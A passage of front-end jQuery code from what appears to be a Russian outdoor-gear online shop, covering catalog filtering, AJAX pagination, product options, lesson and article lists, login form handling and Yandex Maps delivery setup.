						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr('data-catalog-price-max', price_max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=price_max]").val(0);
							$max_sel.remove();
							var _price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
							$prices_el_js.noUiSlider.set([_price_min, prices_max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					$max_sel.find("span").html('до ' + l_money_format(price_max) + ' ₽');
				}
				else {
					if ($filters_sel.find("[data-catalog-price-max]").length) $filters_sel.find("[data-catalog-price-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-price-min]").click(function() {
				$catalog_filters.find("input[name=price_min]").val(0);
				$(this).parent().remove();
				var _price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
				$prices_el_js.noUiSlider.set([prices_, _price_max]);
				
				ajax_prods_list(0);
				return false;
			});
			$catalog_filters.find("[data-catalog-price-max]").click(function() {
				$catalog_filters.find("input[name=price_max]").val(0);
				$(this).parent().remove();
				var _price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
				$prices_el_js.noUiSlider.set([_price_min, prices_max]);
				
				ajax_prods_list(0);
				return false;
			});
		}
		
		//Модельный год
		if ($years.length) {
			$years.parent().on("mousedown mouseup", function() {
				var year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
				var year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (year_min == years_min) year_min = 0;
				if (year_max == years_max) year_max = 0;
				
				$catalog_filters.find("input[name=year_min]").val(year_min);
				$catalog_filters.find("input[name=year_max]").val(year_max);
				
				if (year_min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-year-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-year-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr('data-catalog-year-min', year_min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=year_min]").val(0);
							$min_sel.remove();
							var _year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
							$years_el_js.noUiSlider.set([years_min, _year_max]);
						});
					}
					$min_sel.find("span").html('от ' + year_min + ' г.');
				}
				else {
					if ($filters_sel.find("[data-catalog-year-min]").length) $filters_sel.find("[data-catalog-year-min]").parent().remove();
				}
				
				if (year_max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-year-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-year-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr('data-catalog-year-max', year_max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=year_max]").val(0);
							$max_sel.remove();
							var _year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
							$years_el_js.noUiSlider.set([_year_min, years_max]);
						});
					}
					$max_sel.find("span").html('до ' + year_max + ' г.');
				}
				else {
					if ($filters_sel.find("[data-catalog-year-max]").length) $filters_sel.find("[data-catalog-year-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-year-min]").click(function() {
				$catalog_filters.find("input[name=year_min]").val(0);
				$(this).parent().remove();
				var _year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
				$years_el_js.noUiSlider.set([years_min, _year_max]);
			});
			$catalog_filters.find("[data-catalog-year-max]").click(function() {
				$catalog_filters.find("input[name=year_max]").val(0);
				$(this).parent().remove();
				var _year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
				$years_el_js.noUiSlider.set([_year_min, years_max]);
			});
		}
		*/
		//ДРУГИЕ ФИЛЬТРЫ
		$catalog_filters.find("[data-catalog-filter]").click(function() {
			var $el = $(this);
			var filter = $el.data("catalogFilter");
			var val = $el.data("catalogFilterVal");
			var type = $el.data("catalogFilterType");
			
			if ($el.hasClass('_active')) {
				var $inp = $catalog_filters.find("input[name=" + filter + "]");
				if ($inp.length) {
					if (type == 'select') $inp.remove();
					else {
						var vals = ',' + $inp.val() + ',';
						vals = vals.replace(',' + val + ',', ',');//console.log('vals=' + vals);
						if ((vals == ',,') || (vals == ',')) $inp.remove();
						else $inp.val(vals.substring(1, vals.length - 1));
					}
				}
				
				$filters_sel.find("[data-catalog-filter-sel=" + filter + "][data-catalog-filter-sel-val=" + String(val).replace("\.", "\\.") + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				if (type == 'select') {
					$filters_sel.find("[data-catalog-filter-sel=" + filter + "]").parent().remove();
					$catalog_filters.find("[data-catalog-filter=" + filter + "]").removeClass('_active');
				}
				
				var old_val = '';
				var $inp = $catalog_filters.find("input[name=" + filter + "]");
				if ($inp.length) {
					if (type == 'select') $inp.val(val);
					else {
						old_val = $inp.val();
						$inp.val(old_val + ',' + val);
					}
				}
				else {
					$inp = $('<input type="hidden" data-catalog-filter-input name="' + filter + '" value="' + val + '">');
					$catalog_filters.append($inp);
				}
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-filter-sel', filter).attr('data-catalog-filter-sel-val', val);
				
				$new_sel.click(function() {//console.log('old_val=' + old_val);
					//if (old_val) $inp.val(old_val);
					//else $inp.remove();

					var vals = ',' + $inp.val() + ',';
					vals = vals.replace(',' + val + ',', ',');//console.log('vals=' + vals);
					if ((vals == ',,') || (vals == ',')) $inp.remove();
					else $inp.val(vals.substring(1, vals.length - 1));
					
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-filter-sel]").click(function() {
			var $el = $(this);
			var filter = $el.data("catalogFilterSel");
			var val = $el.data("catalogFilterSelVal");
			
			var $inp = $catalog_filters.find("input[name=" + filter + "]");
			if ($inp.length) {
				var vals = ',' + $inp.val() + ',';
				vals = vals.replace(',' + val + ',', ',');console.log('vals=' + vals);
				if ((vals == ',,') || (vals == ',')) $inp.remove();
				else $inp.val(vals.substring(1, vals.length - 1));
			}
			
			$catalog_filters.find("[data-catalog-filter=" + filter + "][data-catalog-filter-val=" + String(val).replace("\.", "\\.") + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		var $catalog_page = $catalog_filters.find("input[name=page]");
		$("[data-catalog-more]").click(function() {
			$catalog_page.val(Number($catalog_page.val()) + 1);
			ajax_prods_list(1);
		});
		
		function scroll_catalog_more() {
			var catalog_autoscroll = 0;
			if ($catalog_filters.find("[data-catalog-autoscroll]").length) catalog_autoscroll = Number($catalog_filters.find("[data-catalog-autoscroll]").val());
			
			if (catalog_autoscroll) { //session_client_id == 1) {
				if (catalog_block_show) return false;
  
				var page = Number($catalog_page.val());
				
				if (page < 3) {
					var $target = $('[data-catalog-more]:not(._hidden)');
					if ($target.length) {
						var wt = $(window).scrollTop();
						var wh = $(window).height();
						var et = $target.offset().top;
						var eh = $target.outerHeight();
						var dh = $(document).height();

						if (wt + wh >= et || wh + wt == dh || eh + et < wh) {
							$catalog_page.val(page + 1);
							catalog_block_show = true;
							ajax_prods_list(1);
						}
					}
					else catalog_block_show = false;
				}
			}
		}
		
		$(window).scroll(function(){
			scroll_catalog_more();
		});
		$(document).ready(function(){ 
			scroll_catalog_more();
		});
		
		
		//Фиксация показа товаров (только выидимых на текущем экране) на google
		//google_list_show_visible();
		//Если скролим, показ товаров фиксируем на google
		//$(window).scroll(function() {
		//	google_list_show_visible();
		//});
	}
	
	var $subcats_opened = $("[data-catalog-opened]");
	//var $subcats_opened = $("[data-subcategory-list2=opened]");
	//if (!$subcats_opened.length) $subcats_opened = $("[data-subcategory-list=opened]");
	if ($subcats_opened.length) {
		var ul_w = $subcats_opened.width();
		
		var max_w = 0;
		$subcats_opened.find("li").each(function(i, li) { if (max_w < $(li).width()) max_w = $(li).width(); });
		
		var window_w = $(document).width();
		
		if (ul_w > window_w) {
			$subcats_opened.css('flexWrap', 'nowrap');
			$subcats_opened.css('justifyContent', 'flex-start');
			$subcats_opened.css('width', "".concat((ul_w + max_w) / 2, "px"));
			$subcats_opened.css('flexWrap', 'wrap');
			if (window_w > 640) $subcats_opened.css('justifyContent', 'center');
			var $sel = $subcats_opened.find(".quick-filter__button._quick-filter.button._active");
			if ($sel.length) {
				var el_l = $sel.offset().left;
				var el_w = $sel.width();
				if (el_l + el_w > window_w) $subcats_opened.parents("[data-drag-scroll]").scrollLeft(el_l - el_w);
			}
		}
		$("[data-catalog-menu]").css('opacity', 1);
	}
	
	$.each($(".sizes-popup__table table"), function(i, table) {
		$(table).find("tbody tr").eq(0).find('td').replaceWith(function() { return $("<th />").append($(this).contents()); });
		$.each($(table).find("tbody tr"), function(ii, tr) {
			var $td = $(tr).find('td,th').eq(0);
			if ($td.attr('rowspan')) {
				var rows = Number($td.attr('rowspan'));
				if (rows > 0) {
					for (iii = 1; iii < rows; iii++) {
						$(table).find("tbody tr").eq(ii + iii).prepend('<th style="display:none;"></th>');
					
						//alert($(table).find("tbody tr").eq(ii + iii).html());
					}
				}
			}
			
			$(tr).find('td').eq(0).replaceWith(function() { return $("<th />").append($(this).contents()); });
		});
	});
});

function ajax_prods_list(is_more = 0) {
	var $catalog_filters = $("[data-catalog-filters]");
	
	if (is_more == 0) {
		$catalog_filters.find("input[name=page]").val(0);
		$catalog_filters.find("[data-catalog-autoscroll]").val(1);
	}
	
	var path = $catalog_filters.attr('action');
	var query = $catalog_filters.serialize();
	var banners_was = is_more ? Number($catalog_filters.find("[data-banners-was]").val()) : 0;
	
	if (!is_more) $catalog_filters.find("[data-banners-was]").val(0);

	$.getJSON("/ajax/catalog.php?action=prods&path=" + path + '&' + query + '&banners_was=' + banners_was, function(json) {
		//$("[data-catalog-num]").remove();
		//$("[data-catalog-txt]").remove();
		
		go_history = 0;
		//was_ajax = 1;
		query = query + '&';
		query = query.replace('page=0&', '').replace('nal_all=0&', '').replace(/[a-z]*_min=0\&/g, '').replace(/[a-z]*_max=0\&/g, '').replace('orderby=&', '');
		//query = query.replace('page=0&', '').replace('price_min=0&', '').replace('price_max=0&', '').replace('year_min=0&', '').replace('year_max=0&', '').replace('orderby=&', '');
		//if (query.substr(-1, 1) == '&') query = query.substr(0, -1);
		
		if ($("[data-nal-def]").length) {
			var nal_def = $("[data-nal-def]").val();
			nal_def = nal_def.split(",");
			
			var nal_cur = [];
			$.each($catalog_filters.find("input[name=nal\\[\\]]"), function(i, item) {
				nal_cur[i] = $(item).val();
			});
			
			var nal_diff = nal_def.filter(x => !nal_cur.includes(x)).concat(nal_cur.filter(x => !nal_def.includes(x)));;
			
			if (!nal_diff.length) query = query.replace(/nal%5B%5D=[0-9\-]*\&/g, '');
		}
		
		var query_wo_page = query.replace(/page=[0-9]*\&/g, '');
		var path_wo_page = path + '?';
		var path_page = 'page=';
		if (query_wo_page) {
			if (query_wo_page.substr(-1, 1) == '&') query_wo_page = query_wo_page.substr(0, query_wo_page.length - 1);
			path_wo_page += query_wo_page;
			path_page = '&' + path_page;
		}
		
		if (query) {
			if (query.substr(-1, 1) == '&') query = query.substr(0, query.length - 1);
			path += '?' + query;
		}
		window.history.pushState(null, document.title, path);
		
		
		
		var $t = $(json.prods);
		
		if (is_more) {
			$("[data-catalog-prods]").append($t);
			$("[data-catalog-prods]").append($("[data-catalog-prods] .catalog__item._empty"));
		}
		else {
			var $emp = $("[data-catalog-prods] .catalog__item._empty").clone();
			$("[data-catalog-prods]").html('');
			$("[data-catalog-prods]").append($t);
			$("[data-catalog-prods]").append($emp);
		}
		
		//if (json.classes != '') {
			var cols_class = '';
			if ($("[data-cols]._active").length) cols_class = ' _cols-' + $("[data-cols]._active").data("cols");
			
			$("[data-catalog-prods]").attr('class', 'page__catalog-list catalog__list ' + json.classes + cols_class);
		//}
		
		
		var page = Number($catalog_filters.find("input[name=page]").val());
		if (page >= json.pages_num) page = json.pages_num - 1;
		
		
		if (json.is_pagination == 0) $("[data-catalog-pagination]").addClass('_hidden');
		else {
			$("[data-catalog-pagination]").removeClass('_hidden');
			
			if (page > 0) {
				$("[data-catalog-pagination-prev]").removeClass('_disabled');
				$("[data-catalog-pagination-prev]").attr('href', (page > 1) ? (path_wo_page + path_page + (page - 1)) : path_wo_page);
			}
			else $("[data-catalog-pagination-prev]").addClass('_disabled');
			
			if (page < (json.pages_num - 1)) {
				$("[data-catalog-pagination-next]").removeClass('_disabled');
				$("[data-catalog-pagination-next]").attr('href', path_wo_page + path_page + (page + 1));
			}
			else $("[data-catalog-pagination-next]").addClass('_disabled');
			
			var pages_start = 0;
			if (page > 1) {
				pages_start = page - 1;
				if (json.pages_num - pages_start < 6) pages_start = Math.max(0, json.pages_num - 6);
			}
			var pages_end = Math.min(pages_start + 6, json.pages_num);
			var class_right = ((json.pages_num - page <= 3) && (json.pages_num > 4));
			
			var list = '';
			
			for (var i = pages_start; i < pages_end; i++) {
				list += '<li class="pagination__item"><a class="pagination__link' + ((i == page) ? ' _current' : '') + '" href="' + (i ? (path_wo_page + path_page + i) : path_wo_page) + '" aria-label="Страница ' + (i + 1) + '">' + (i + 1) + '</a></li>';
			}
			$("[data-catalog-pagination-list]").html(list);
			if (class_right) $("[data-catalog-pagination-list]").addClass('_right');
			else $("[data-catalog-pagination-list]").removeClass('_right');
		}
			  
		if (json.is_more == 0) $("[data-catalog-more]").addClass('_hidden').hide();
		else $("[data-catalog-more]").removeClass('_hidden').show();

		$("[data-catalog-prods-num]").html(json.num + ' товар' + suffix(json.num, ['ов', '', 'а']));
		
		catalog_block_show = false;
		
		product_wishlist($t);
		
		$.each($t.find("[data-try-add-to-cart]"), function(i, item) {
			$(item).on('click', function() {
				try_add2cart(this);
				return false;
			});
			$(item).on('mouseenter', function() {
				try_add2cart(this, false);
				return false;
			});
		});
		
		$.each($t.find("[data-prod-id] a"), function(i, item) {
			$(item).click(function() {
				google_prod_click($(this));
				//return false;
			});
		});
		
		$.each($t.find("[data-product-sizes-next]"), function(i, item) {
			var scroll = 0;
			var scrollStep = 192;
			$(item).click(function() {
				var $block = $(this).parent().find("[data-product-sizes]");
				
				var elemWidth = $block.outerWidth();
				var maxScroll = $block.get(0).scrollWidth - elemWidth - 20;
				
				if (maxScroll < scroll) {
					$block.scrollLeft(0);
					scroll = 0;
					return;
				}

				scroll += scrollStep;
				$block.scrollLeft(scroll);
			});
		});
	});

	//setTimeout(function(){
	//	google_list_show_visible();
	//}, 1000);
	//$(window).scroll(function() {
	//	google_list_show_visible();
	//});
}

function update_num(plus) {
	max_num = $("[data-counter]").data("counterMax");
	var new_val = Number($("[data-counter-input]").html());
	
	var shtuki = Number($("[data-counter]").data("counterShtuki"));
	if (shtuki != 10) shtuki = 1;
	
	if (shtuki > 1) new_val = shtuki*Math.floor(new_val/shtuki);
	
	if ($.isNumeric(new_val)) new_val = new_val + plus*shtuki;
	else new_val = shtuki;

	if (new_val > max_num) new_val = max_num;
	if (new_val < shtuki) new_val = shtuki;

	if (new_val > shtuki) $("[data-counter-down]").removeClass('disabled');
	else $("[data-counter-down]").addClass('disabled');
	
	$("[data-counter-input]").html(new_val);
	
	if (new_val == max_num) $("[data-counter-up]").addClass('disabled');
	else $("[data-counter-up]").removeClass('disabled');

	num = new_val;
	if (plus) update_order_block();
}

function update_dolyame_block(price) {
	if ((price >= 5000) && (price <= 300000)) {
		var dolyame_quarter = Math.floor(price/4);
		var dolyame_quarter4 = price - 3*dolyame_quarter;
		$("[data-dolyame-quarter]").html(l_money_format(dolyame_quarter, 0));
		$("[data-dolyame-quarter=4]").html(l_money_format(dolyame_quarter4, 0));
		$("[data-dolyame-block]").show();
	}
	else $("[data-dolyame-block]").hide();
}

function update_order_block() {
	product_num = Number($("[data-counter-input]").html());

	$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + product_id + '&color=' + encodeURIComponent(product_color) + '&size=' + encodeURIComponent(product_size) + '&num=' + product_num + '&sc_id=' + product_sc_id, function(json) {
		if (json) {
			if (json.sc_id) {
				$("[data-counter-max]").data("counterMax", json.nal_zakaz);
				$("[data-counter-inet]").data("counterInet", json.nal_inet);
				
				update_num(0);

				product_sc_id = json.sc_id;
				product_color = json.color;
				product_size  = json.size;
				$("[data-sc-id]").html(product_sc_id);
				
				var color_pre = json.color_pre.toLowerCase();
				
				var $wl = $("[data-product-wishlist]");
				$wl.attr('data-product-wishlist-color', json.color_pre);
				if (json.in_wishlist) $wl.addClass('_active');
				else $wl.removeClass('_active');
				
				update_dolyame_block(json.price);

				if (json.na_zakaz) {
					$("[data-add-to-cart]").html('товар на заказ');
					$("[data-add-to-cart]").data('addToCart', (json.na_zakaz == 2) ? 'na_zakaz' : '');
					//$("[data-podskazka]").show();
					$("[data-long-delivery]").show();
				}
				else {
					$("[data-add-to-cart]").html('в корзину');
					$("[data-add-to-cart]").data('addToCart', '');
					//$("[data-podskazka]").hide();
					$("[data-long-delivery]").hide();
				}
				
				$("[data-size]").prop('disabled', true);
				$("[data-size]").prop('checked', false);
				$.each(json.sizes, function(i, sz) {//alert(sz);
					$("[data-size][value='" + String(sz).replace("\.", "\\.").replace('(', '\\(').replace(')', '\\)').replace("\/", "\\/") + "']").prop('disabled', false);
				});
				$("[data-size][value='" + json.size.replace("\.", "\\.").replace('(', '\\(').replace(')', '\\)').replace("\/", "\\/") + "']").prop('checked', true);
				
				$("[data-product-price-old]").html(l_money_format(json.price_old));
				$("[data-product-price]").html(l_money_format(json.price));
				$("[data-product-price]").data('productPrice', json.price);
				
				if (Number(json.express_sc) > product_num) $("[data-express]").show();
				else $("[data-express]").hide();
			  
				var url = document.location.pathname + '?id=' + json.sc_id;
				history.replaceState('', '', url);
				
				var upsell_on = 0;
				$.each($("[data-upsell-color]"), function(i, item) {
					var c = $(item).data("upsellColor");
					
					//console.log(c + ' == ' + color_pre);
					
					if (c == '') upsell_on++;
					else if (c == color_pre) {
						$(item).show();
						upsell_on++;
					}
					else {
						cc = c.split('(:)');
						if (cc.length > 1) {
							var cok = 0;
							for (var ci = 0; ci < cc.length; ci++) {
								if (cc[ci] == color_pre) {
									cok = 1;
									break;
								}
							}
							if (cok) {
								$(item).show();
								upsell_on++;
							}
							else $(item).hide();
						}
						else $(item).hide();
					}
				});
				
				if (upsell_on) $("[data-upsell]").show();
				else $("[data-upsell]").hide();
				
				if (is_true_ai) {
					mindbox("async", {
						operation: "ViewProduct",
						data: {
							viewProduct: {
								product: {
									ids: {
										alpindustriaRU: json.sc_id
									}
								},
								price: json.price
							}
						}
					});
				}
			}
			else $("[data-cart-blocks]").hide();
		}
		else $("[data-cart-blocks]").hide();
	});
}

/*** LESSONS ************************************/
$(function () {
	$("[data-lessons-direction-id]").click(function() {
		var old_direction_id = $("[data-lessons-direction-id]._active").data('lessonsDirectionId');
		var cur_direction_id = $(this).data('lessonsDirectionId');
		$("[data-lessons-direction-id]").removeClass("_active");
		if (old_direction_id != cur_direction_id) {
			$(this).addClass("_active");
			$("[data-lessons-form]").find("input[name=direction_id]").val(cur_direction_id);
		}
		else {
			$("[data-lessons-form]").find("input[name=direction_id]").val(0);
		}
		
		ajax_lessons_list();
		return false;
	});
	
	$("[data-lessons-type-id]").click(function() {
		var type_id = $(this).data('lessonsTypeId');
		$("[data-lessons-type-id]").removeClass("_active");
		$(this).addClass("_active");
		
		$("[data-lessons-form]").find("input[name=type_id]").val(type_id);
		
		ajax_lessons_list();
		return false;
	});
});

function ajax_lessons_list(hist = 1) {
	var query = $("[data-lessons-form]").serialize();
	$.getJSON("/ajax/lessons.php?action=list&" + query, function(json) {
		$("[data-lessons-list]").html(json.lessons);
		$("[data-lessons-num]").html(json.num_all + ' заняти' + suffix(json.num_all, ['й', 'е', 'я']));
		
		/*$("[data-select-lessons-date]").change(function() {
			var lesson_id = $(this).data('selectLessonsDate');
			var date_id = $(this).val();
			if (date_id) {
				window.location = '/school/lessons/' + lesson_id + '.html?id=' + date_id;
			}
		});
		$(".show_shop_info").click(function() {
			show_shop_info($(this).data('shop'));
			return false;
		});
		*/
	});
	if (hist) {
		go_history = 0;
		window.history.pushState(null, document.title, '/school/lessons/?' + query);
	}
}

/*** ARTICLES ***********************************/
$(function () {
	$("[data-articles-more]").click(function() {
		var page = Number($(this).data("articlesMore")) + 1;
		var subdiv = $(this).data("articlesSubdiv");
		var word = $(this).data("articlesSearch");
		$.getJSON('/ajax/articles.php?action=list&page=' + page + '&subdiv=' + subdiv + '&word=' + word, function(json) {
			$.each(json.list, function(i, rw) {
				var $item = $("[data-articles-item]").eq(0).clone();
				$item.find("[data-articles-item-url]").attr('href', rw.url);
				$item.find("[data-articles-item-cat]").html(rw.cat);
				$item.find("[data-articles-item-date]").html(rw.date);
				$item.find("[data-articles-item-name]").html(rw.name);
				$item.find("[data-articles-item-author]").html(rw.author);
				if (rw.image) $item.find("[data-articles-item-image]").html('<img src="' + rw.image + '" alt="' + rw.name + '">');
				else $item.find("[data-articles-item-image]").html('');
				$("[data-articles]").append($item);
			});
			var num = json.list.length;
			if (num != 12) {
				$("[data-articles]").removeClass('_c4_0').removeClass('_c3_0').removeClass('_c2_0').addClass('_c4_' + (num % 4)).addClass('_c3_' + (num % 3)).addClass('_c2_' + (num % 2));
				$("[data-articles]").find(".catalog__item._empty").appendTo('[data-articles]');
			}
			
			if (json.is_more == 0) $("[data-articles-more]").remove();
			else $("[data-articles-more]").data("articlesMore", page);
		});
		
	});
	
	var $subcats_opened = $(".news__filter-btns");
	if ($subcats_opened.length) {
		var ul_w0 = 0;
		var ul_w1 = 0;
		$subcats_opened.find(".news__filter-btns-wrap").eq(0).find("a").each(function(i, a) { ul_w0 += $(a).width(); });
		$subcats_opened.find(".news__filter-btns-wrap").eq(1).find("a").each(function(i, a) { ul_w1 += $(a).width(); });
		
		
		var ul_w = Math.max(ul_w0, ul_w1);
		
		var window_w = $(document).width();
		
		if (ul_w > window_w) {
			var $sel = $subcats_opened.find(".quick-filter__button._quick-filter.button._active");
			if ($sel.length) {
				var el_l = $sel.offset().left;
				var el_w = $sel.width();
				if (el_l + el_w > window_w) $subcats_opened.scrollLeft(el_l - el_w);
			}
		}
	}
});



/*** AUTH ***************************************/
$(function () {
	$("[data-auth-a-email-my]").click(function() {
		$("[data-auth-a-email]").click();
	});
	
	$("[data-auth-a-tel-my]").click(function() {
		$("[data-auth-a-tel]").click();
	});
	
	$("[data-auth-a-forget-my]").click(function() {
		$("[data-auth-a-forget]").click();
	});
	
	$("[data-auth-a-registration-my]").click(function() {
		$("#registration").click();
	});
	
	$("[data-auth-a-email]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").show();
		$("[data-auth-a-email]").hide();
		
		$("[data-form=forget]").hide();
		$("[data-auth-a-forget]").show();
		
		if ($("[data-form=auth-tel]").length) {
			$("[data-form=auth-tel]").hide();
			$("[data-auth-a-tel]").show();
		}
		return false;
	});
	
	$("[data-auth-a-tel]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").hide();
		$("[data-auth-a-email]").show();
		
		$("[data-form=forget]").hide();
		$("[data-auth-a-forget]").show();
		
		$("[data-form=auth-tel]").show();
		$("[data-auth-a-tel]").hide();
		
		return false;
	});
	
	$("[data-auth-a-forget]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").hide();
		$("[data-auth-a-email]").show();
		
		$("[data-form=forget]").show();
		$("[data-auth-a-forget]").hide();
		
		if ($("[data-form=auth-tel]").length) {
			$("[data-form=auth-tel]").hide();
			$("[data-auth-a-tel]").show();
		}
		
		return false;
	});
	
	$("[data-tab-trigger]#login").click(function() {
		clear_auth();
	});
	
	$("[data-tab-trigger]#registration").click(function() {
		clear_auth();
	});
});

function auth(json, ajax = 1) {
	session_is_auth = 1;
	
	if (ajax) {
		$("[data-header-my]").attr('href', '/my/');
		$("[data-header-my]").attr("title", json.fname ? json.fname : json.email);
		$("[data-header-my]").removeAttr('data-popup-opener');
		$("[data-header-my] span").show();
		
		$("[data-header-wishlist]").attr('href', '/wishlists/');
		$("[data-header-wishlist]").removeAttr('data-popup-opener');
		var $w_ico = $("[data-header-wishlist] span");
		if (json.wishlist_num > 0) $w_ico.show();
		else $w_ico.hide();
		$w_ico.html(json.wishlist_num);
		
		//$("[data-top-basket-num]").html(json.num ? json.num : '');
		//$("[data-top-basket-sum]").find("span").html(l_money_format(json.sum));
		//if (json.num) $("[data-top-basket-show]").show();
		//else $("[data-top-basket-show]").hide();
	}
	
	if (is_true_ai) {
		dataLayer.push({'event': 'login'});
		
		mindbox("async", {
			operation: "login",
			data: {
				customer: {
					email: json.email,
					mobilePhone: json.tel
				}
			}
		});
	}
	
	$("[data-notification]").removeClass('_hide').addClass('_auth');
}

function clear_auth() {
	var $form_auth_tel = $("[data-form=auth-tel]");
	$form_auth_tel.find("input[name=tel]").val('');
	$form_auth_tel.find("input[name=tel]").prop('readonly', false);
	$form_auth_tel.find("input[name=tel]").parent().removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-confirm-act]").html('');
	$form_auth_tel.find("[data-tel-confirm-err]").html('');
	//??? data-tel-confirm-go
	$form_auth_tel.find("[data-tel-confirm-block]").hide();
	$form_auth_tel.find("input[name=tel_code]").val('');
	$form_auth_tel.find("input[name=tel_code]").prop('readonly', false);
	$form_auth_tel.find("input[name=tel_code]").parent().removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-email-confirm-act]").html('');
	$form_auth_tel.find("input[name=email]").val('');
	$form_auth_tel.find("input[name=email]").prop('readonly', false);
	$form_auth_tel.find("[data-tel-email-confirm-email]").hide();
	$form_auth_tel.find("[data-tel-email-confirm-email]").removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-email-confirm-block]").hide();
	$form_auth_tel.find("[data-tel-email-confirm-go]").hide();
	$form_auth_tel.find("input[name=email_code]").val('');
	$form_auth_tel.find("input[name=email_code]").parent().removeClass('is-invalid');
	
	var $form_auth_email = $("[data-form=auth-email]");
	$form_auth_email.find("input[name=email]").val('').prop("disabled", false);
	$form_auth_email.find("input[name=email]").parent().removeClass('is-invalid');
	$form_auth_email.find("input[name=password]").val('').prop("disabled", false);
	$form_auth_email.find("input[name=password]").parent().removeClass('is-invalid');
	$form_auth_email.find("button[type=submit]").show();
	
	
	var $form_auth_forget = $("[data-form=forget]");
	$form_auth_forget.find("input[name=email]").val('');
	$form_auth_forget.find("input[name=email]").parent().removeClass('is-invalid');
	
	var $form_auth_reg = $("[data-form=registration]");
	$form_auth_reg.find("input[name=email]").val('');
	$form_auth_reg.find("input[name=email]").parent().removeClass('is-invalid');
	$form_auth_reg.find("input[name=password]").val('');
	$form_auth_reg.find("input[name=password]").parent().removeClass('is-invalid');
	
	$("[data-email-tel-confirm-act]").html('');
	$("[data-email-tel-confirm-block]").hide();
}
/*** CART ***************************************/

if (typeof(ymaps) != "undefined") ymaps.ready(yamap_init);
//var cart_myMap;
var cart_myMap_pvz;
var cart_myMap_address;
var BalloonContentLayout, BalloonContentLayout_address;
var addr_in_mkad = -2;

function yamap_init() {
	/*cart_myMap = new ymaps.Map('cart_map_obj', {
		center: [40, 40],
		zoom: 12,
		controls: ['zoomControl']
	}, {
		maxZoom: 15,
		minZoom: 3
	});*/
	
	cart_myMap_pvz = new ymaps.Map('cart_map_obj_pvz', {
		center: [40, 40],
		zoom: 12,
		controls: ['zoomControl']
	}, {
		maxZoom: 15,
		minZoom: 3
	});
	
	if (YANDEX_MAP_ADDR_ON) {
	
	//ymaps.geocode('Казань', {results: 1}).then(function (res) {
		$("[data-modal-opener=addresses]").show();
	//});
	
	var inputSearch = new ymaps.control.SearchControl({
        options: {
			// Пусть элемент управления будет
			// в виде поисковой строки.
			size: 'large',
			// Включим возможность искать
			// не только топонимы, но и организации.
			provider: 'yandex#map'
        }
    });
	
	cart_myMap_address = new ymaps.Map('cart_map_obj_address', {
		center: [40, 40],
		zoom: 15,
		controls: ['zoomControl', inputSearch]
	}, {
		maxZoom: 20,
		minZoom: 3
	});
	
	
	
	var cart_myMap_address_placemark;

    // Слушаем клик на карте.
    cart_myMap_address.events.add('click', function (e) {
        var coords = e.get('coords');

        // Если метка уже создана – просто передвигаем ее.
        if (cart_myMap_address_placemark) {
            cart_myMap_address_placemark.geometry.setCoordinates(coords);
			cart_myMap_address_placemark.balloon.open();
        }
        // Если нет – создаем.
        else {
            cart_myMap_address_placemark = createPlacemark(coords);
            cart_myMap_address.geoObjects.add(cart_myMap_address_placemark);
			cart_myMap_address_placemark.balloon.open();
            // Слушаем событие окончания перетаскивания на метке.
            cart_myMap_address_placemark.events.add('dragend', function () {
                getAddress(cart_myMap_address_placemark.geometry.getCoordinates());
				cart_myMap_address_placemark.balloon.open();
            });
        }
        getAddress(coords);
    });
	
	var cart_myMap_address_city = '---';
	var cart_myMap_address_city_ok = 0;
	var cart_myMap_address_street = '';

    // Создание метки.
    function createPlacemark(coords) {
        return new ymaps.Placemark(coords, {
            name: 'поиск...'
        }, {
            balloonContentLayout: BalloonContentLayout_address,
			preset: 'islands#blueIcon',
            draggable: true
        });
    }

    // Определяем адрес по координатам (обратное геокодирование).
    function getAddress(coords) {
        is_addr_in_mkad(-1);
		cart_myMap_address_placemark.properties.set('name', 'поиск...');
